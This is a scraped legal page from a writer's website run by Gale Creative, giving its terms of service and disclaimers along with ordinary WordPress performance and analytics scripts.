<p class="p2"><span class="s2">The Site and the Service may contain links to third party websites and resources. You acknowledge and agree that we are not responsible or liable for the availability, accuracy, content or policies of third party websites or resources. Links to such websites or resources do not imply any endorsement by or affiliation with the Company. You acknowledge sole responsibility for and assume all risk arising from your use of any such websites or resources.</span></p>
<p class="p2"><span class="s2"><b>INDEMNIFICATION</b></span></p>
<p class="p2"><span class="s2">You shall indemnify and hold us harmless from and against any and all losses, damages, settlements, liabilities, costs, charges, assessments and expenses, as well as third party claims and causes of action, including, without limitation, attorneys’ fees, arising out of any breach by you of any of these Terms of Service, or any use by you of the Site or Service. You shall provide us with such assistance, without charge, as we may request in connection with any such defense, including, without limitation, providing us with such information, documents, records and reasonable access to you, as we deem necessary. You shall not settle any third party claim or waive any defense without our prior written consent.</span></p>
<p class="p3"><span class="s2"><b>RELEASE OF CLAIMS</b></span></p>
<p class="p3"><span class="s2">In no event will </span><span class="s4">the Company</span><span class="s2"> be liable to any party for any type of direct, indirect, special, incidental, or consequential damages for any use of or reliance on our Site or its Content.  You hereby release </span><span class="s4">the Company</span><span class="s2"> from any and all claims including those related to personal or business interruptions, misapplication or information, or any other loss, condition, or issue.</span></p>
<p class="p3"><span class="s2"><b>ONLINE COMMERCE </b></span></p>
<p class="p4"><span class="s2">Certain sections of the Site or its Content may allow you to make purchases from us or from other merchants. If you make a purchase from us on or through our Website or its Content, all information obtained during your purchase or transaction and all of the information that you give as part of the transaction, such as your name, address, method of payment, credit card number, and billing information, may be collected by both us, the merchant, and our payment processing company.</span></p>
<p class="p4"><span class="s2">Your participation, correspondence or business dealings with any affiliate, individual or company found on or through our Website, all purchase terms, conditions, representations or warranties associated with payment, refunds, and/or delivery related to your purchase, are solely between you and the merchant. You agree that we shall not be responsible or liable for any loss, damage, refunds, or other matters of any sort that incurred as the result of such dealings with a merchant. </span></p>
<p class="p4"><span class="s2">We have no responsibility or liability for these independent policies of the payment processing companies and Merchants. In addition, when you make certain purchases through our Site or its Content, you may be subject to the additional terms and conditions of a payment processing company, Merchant or us that specifically apply to your purchase. For more information regarding a Merchant and its terms and conditions that may apply, visit that merchant’s Website and click on its information links or contact the Merchant directly. </span></p>
<p class="p2"><span class="s2">You release us, our affiliates, our payment processing company, and merchants from any damages that you incur, and agree not to assert any claims against us or them, arising from your purchase through or use of our Website or its Content. </span></p>
<p class="p2"><span class="s2"><b>GOVERNING LAW; VENUE; MEDIATION</b></span></p>
<p class="p2"><span class="s2">This Agreement shall be construed in accordance with, and governed by, the laws of LISBON</span><span class="s1">, PORTUGAL,</span><span class="s2"> as applied to contracts that are executed and performed entirely in </span><span class="s1">Portugal</span><span class="s2">. The exclusive venue for any arbitration or court proceeding based on or arising out of this Agreement shall be </span><span class="s1">Lisbon, Portugal</span><span class="s2">. The parties agree to attempt to resolve any dispute, claim or controversy arising out of or relating to this Agreement by mediation. The parties further agree that their respective good faith participation in mediation is a condition precedent to pursuing any other available legal or equitable remedy, including litigation, arbitration or other dispute resolution procedures.</span></p>
<p class="p2"><span class="s2">If any legal action or any arbitration or other proceeding is brought for the enforcement of this Agreement, or because of an alleged dispute, breach, default, or misrepresentation in connection with any of the provisions of this Agreement, the successful or prevailing party or parties shall be entitled to recover reasonable attorneys’ fees and other costs incurred in that action or proceeding, in addition to any other relief to which it or they may be entitled.</span></p>
<p class="p2"><span class="s2"><b>SEVERABILITY</b></span></p>
<p class="p2"><span class="s2">If any term, provision, covenant, or condition of this Agreement is held by an arbitrator or court of competent jurisdiction to be invalid, void, or unenforceable, the rest of the Agreement shall remain in full force and effect and shall in no way be affected, impaired, or invalidated.</span></p>
<p class="p2"><span class="s2"><b>ASSIGNMENT</b></span></p>
<p class="p2"><span class="s2">These Terms of Service bind and inure to the benefit of the parties’ successors and assigns. These Terms of Service are not assignable, delegable or otherwise transferable by you. Any transfer, assignment or delegation by you is invalid.</span></p>
<p class="p2"><span class="s2"><b>ENTIRE AGREEMENT; WAIVER; HEADINGS</b></span></p>
<p class="p2"><span class="s2">This Agreement constitutes the entire agreement between you and Gale Creative, </span><span class="s2">pertaining to the Site and Service and supersedes all prior and contemporaneous agreements, representations, and understandings between us. No waiver of any of the provisions of this Agreement by Gale</span><span class="s1"> Creative</span><span class="s2"> shall be deemed, or shall constitute, a waiver of any other provision, whether or not similar, nor shall any waiver constitute a continuing waiver. No waiver shall be binding unless executed in writing by Gale Creative</span><span class="s2">. The subject headings of this Agreement are included for convenience only and shall not affect the construction or interpretation of any of its provisions.</span></p>
<p class="p6"><span class="s2">If you have any questions or concerns regarding these Terms of Service please email:<b><span class="Apple-converted-space">  hello</span>(at)lauraiswriting(dot)com.</b></span></p>
<p class="p2"><span class="s2">Updated: 12 February 2019</span></p>
<p class="p7"><span class="s5"><b>DISCLAIMERS</b></span></p>
<p class="p1"><span class="s1">GALE CREATIVE</span></p>
<p class="p2"><span class="s2">By using <b>lauraiswriting.com</b></span><span class="s2">, referred to as this “Site”, all visitors, referred to as “user”, “you” and “your” are bound by these Disclaimers. The terms “we,” “us,” and “our” refer to Gale</span><span class="s1"> Creative</span><span class="s2"> (the “Company”), owner of lauraiswriting.com</span><b></b><span class="s2">.  Accessing this Site constitutes a use of the Site and an acceptance to the Disclaimers provided herein.</span></p>
<p class="p2"><span class="s2">The Company makes no representation or warranty that the information provided, regardless of its source (the “Content”), is accurate, complete, reliable, current or error-free. The Company disclaims all liability for any inaccuracy, error or incompleteness in the Content.</span></p>
<p class="p2"><span class="s2">By participating in and/or reading this website and/or other Content, including but not limited to blog, email, videos, webinars, and/or teleseminars, you acknowledge that the Company cannot guarantee the outcome of services and/or recommendations within the Content and any comments about the outcome are expressions of opinion only. The Company cannot make any guarantees other than to deliver information, education, and services purchased as described.</span></p>
<p class="p4"><span class="s2">By participating in/reading Company’s Content, you acknowledge the Company and its representatives are not medical professionals, licensed psychologists, attorneys, or financial advisers, and the services or information provided here do not replace the care of medical or other licensed professionals. Any information provided here is in no way to be construed or substituted as medical advice or psychological counseling or any other type of therapy or advice.</span></p>
<p class="p4"><span class="s2">You acknowledge that the Company has not and does not make any representations as to the future income, expenses, sales volume or potential profitability or loss of any kind that may be derived as a result of use of the Company’s website, programs, products or services. Testimonials, earnings, or examples shown through Company’s website, programs, and/or services are only examples of what may be possible. There can be no assurance as to any particular financial outcome based on the use of the Company’s programs and/or services. </span></p>
</div> </div></div></div><div class="one-fourth column cols narrow" id="le_body_row_1_col_3"></div></div></div></div>    </div><!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/optimizePressTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//instant.page/1.2.2" type="module" integrity="sha384-2xV8M5griQmzyiY3CDqh1dn4z3llDVqZDqzjzcY+jCBCk/a5fXJmuZ/40JJAPeoU" data-rocket-defer defer></script><script type="text/javascript" src="https://lauraiswriting.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lauraiswriting.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/js/op-front-all.min.js?ver=2.5.24" id="optimizepress-op-front-all-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://lauraiswriting.com/wp-content/themes/optimizePressTheme/lib/js/menus.min.js?ver=2.5.24" id="op-menus-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lauraiswriting.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/lauraiswriting.com\/wp-admin\/admin-ajax.php","nonce":"287e8bbabd","url":"https:\/\/lauraiswriting.com\/legal","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://lauraiswriting.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b01abedd7ca4e529fc3679c65155f97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768596540 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=786068549&t=pageview&_s=1&dl=https%3A%2F%2Flauraiswriting.com%2Flegal%2F&ul=en-us%40posix&dt=Legal%20-%20Laura%20Gale&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1875028295&gjid=466269365&cid=1634059007.1768629143&tid=UA-68845904-1&_gid=1831947419.1768629143&_r=1&_slc=1&z=2085107623
body_size: -451
content:
2,cG-X99P2CH2XH